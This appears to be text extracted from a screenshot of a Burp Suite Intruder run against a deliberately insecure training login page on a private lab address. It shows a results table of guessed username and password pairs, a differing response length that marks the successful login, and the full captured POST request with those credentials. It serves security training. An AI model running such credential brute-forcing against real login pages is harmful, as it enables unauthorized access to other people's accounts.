 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
70 henryhacker Courage is immortal 200 11801
71 superman I am Iron Man 200 11801
72 loislane I am Iron Man 200 11801
73 spiderman I am Iron Man 200 11801
74 jennyjones I am Iron Man 200 11801
75 tonystark I am Iron Man 200 11827
76 timtom I am Iron Man 200 11801
77 peterparker I am Iron Man 200 11801
Request Response
Pretty Raw \n Actions
1 POST /ba_insecure_login_1.php HTTP/1.1
2 Host: 192.168.13.35
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Connection: close
10 Referer: http://192.168.13.35/ba_insecure_login_1.php
11 Cookie: PHPSESSID=8pkakffftht4fg2mrn77crajl5; security_level=0
12 Upgrade-Insecure-Requests: 1
13
14 login=tonystark&password=I%20am%20Iron%20Man&form=submit
? Search... 0 matches
Finished